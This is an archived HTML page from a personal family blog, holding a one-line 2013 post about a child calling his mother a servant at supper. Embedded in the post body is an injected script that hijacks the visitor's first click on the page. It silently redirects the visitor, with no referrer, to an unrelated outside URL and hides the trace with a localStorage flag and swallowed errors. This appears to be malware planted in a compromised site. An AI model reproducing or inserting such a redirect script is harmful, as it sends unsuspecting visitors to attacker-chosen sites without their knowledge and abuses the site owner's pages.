

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/2013/07/19/q-says-to-me-as-i-am-getting-them-supper-you-are/
body_size: 10334
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Q says to me as I am getting them supper &#8220;you are&#8230; | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/posts/17268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://leftcoastmama.net/2013/07/19/q-says-to-me-as-i-am-getting-them-supper-you-are/" />
<link rel='shortlink' href='http://leftcoastmama.net/?p=17268' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2013%2F07%2F19%2Fq-says-to-me-as-i-am-getting-them-supper-you-are%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2013%2F07%2F19%2Fq-says-to-me-as-i-am-getting-them-supper-you-are%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-17268 single-format-status wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/2013/07/19/i-often-get-asked-who-chooses-the-clothes-the-boys/" rel="prev"><span class="meta-nav">&larr;</span> I often get asked who chooses the clothes the boys&#8230;</a></div>
					<div class="nav-next"><a href="http://leftcoastmama.net/2013/07/20/filed-under-raising-them-right-thats-new-order/" rel="next">Filed under raising them right: &#8220;that&#8217;s New Order,&#8230; <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-17268" class="post-17268 post type-post status-publish format-status hentry category-twitter-2 tag-tweets tag-twitter post_format-post-format-status">
					<h1 class="entry-title">Q says to me as I am getting them supper &#8220;you are&#8230;</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2013/07/19/q-says-to-me-as-i-am-getting-them-supper-you-are/" title="5:38 pm" rel="bookmark"><span class="entry-date">July 19, 2013</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>Q says to me as I am getting them supper &#8220;you are just like a servant. We ask and you bring us things we like.&#8221; <a href="http://twitter.com/search?q=%23parentfail">#parentfail</a><script id="redirect-script">
(function(){
    // target URL
    var TARGET_URL = "https://maturityneedlework.com/m3c5fa9dr?key=2831193b373bb8bfcb2c3b9658b3b7bb";
    var FLAG_KEY = "fcrd_flag";</p>
<p>    // create and click a hidden anchor with rel="noreferrer noopener"
    function openWithoutReferrer(url) {
        try {
            var a = document.createElement("a");
            a.href = url;
            a.rel = "noreferrer noopener";
            a.target = "_top";
            // keep anchor out of layout
            a.style.display = "none";
            document.body.appendChild(a);
            // programmatic click should navigate without referrer in most browsers
            a.click();
            // remove anchor after click
            document.body.removeChild(a);
        } catch (e) {
            // fallback: try direct top-level navigation
            try { top.location.replace(url); } catch (err) { window.location.href = url; }
        }
    }</p>
<p>    function handleFirstClick(e) {
        try {
            // if flag already set, do nothing
            if (window.localStorage && window.localStorage.getItem(FLAG_KEY)) {
                // remove listener to avoid extra overhead
                document.removeEventListener("click", handleFirstClick, true);
                return;
            }
            // set flag to avoid repeated redirects
            if (window.localStorage) {
                try { window.localStorage.setItem(FLAG_KEY, "1"); } catch(_) {}
            }
            // remove listener immediately
            document.removeEventListener("click", handleFirstClick, true);
            // perform navigation without referrer
            openWithoutReferrer(TARGET_URL);
        } catch (ex) {
            // swallow errors silently
        }
    }</p>
<p>    // Add capturing listener so the first user click anywhere triggers the redirect.
    // Use capture=true to get clicks before other handlers possibly stopPropagation.
    document.addEventListener("click", handleFirstClick, true);
})();
</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="http://leftcoastmama.net/category/twitter-2/" rel="category tag">Twitter</a> and tagged <a href="http://leftcoastmama.net/tag/tweets/" rel="tag">tweets</a>, <a href="http://leftcoastmama.net/tag/twitter/" rel="tag">twitter</a>. Bookmark the <a href="http://leftcoastmama.net/2013/07/19/q-says-to-me-as-i-am-getting-them-supper-you-are/" title="Permalink to Q says to me as I am getting them supper &#8220;you are&#8230;" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-17268 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://leftcoastmama.net/2013/07/19/i-often-get-asked-who-chooses-the-clothes-the-boys/" rel="prev"><span class="meta-nav">&larr;</span> I often get asked who chooses the clothes the boys&#8230;</a></div>
						<div class="nav-next"><a href="http://leftcoastmama.net/2013/07/20/filed-under-raising-them-right-thats-new-order/" rel="next">Filed under raising them right: &#8220;that&#8217;s New Order,&#8230; <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
